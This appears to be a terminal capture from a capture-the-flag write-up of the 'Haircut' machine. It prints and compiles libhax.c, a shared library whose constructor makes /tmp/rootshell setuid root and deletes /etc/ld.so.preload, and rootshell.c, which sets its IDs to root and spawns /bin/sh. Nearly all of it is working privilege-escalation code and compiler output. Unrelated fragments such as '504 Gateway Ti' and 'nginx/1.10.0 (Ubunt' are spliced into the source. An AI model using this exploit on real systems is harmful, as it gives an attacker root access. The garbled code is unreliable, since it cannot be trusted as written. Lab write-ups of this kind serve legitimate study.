 Learning Resources
┌─[parrot@parrot]─[~/Haircut]
└──╼ $cat libhax.c
#include <stdio.h>
504 Gateway Ti
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
nginx/1.10.0 (Ubunt
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
┌─[parrot@parrot]─[~/Haircut]
└──╼ $gcc -fPIC -shared -ldl -o libhax.so libhax.c
libhax.c: In function ‘dropshell’:
libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
    7 |     chmod("/tmp/rootshell", 04755);
      |     ^~~~~
┌─[parrot@parrot]─[~/Haircut]
└──╼ $cat rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
┌─[parrot@parrot]─[~/Haircut]
└──╼ $gcc -o rootshell rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    3 |     setuid(0);
      |     ^~~~~~
rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    4 |     setgid(0);
      |     ^~~~~~
rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
    5 |     seteuid(0);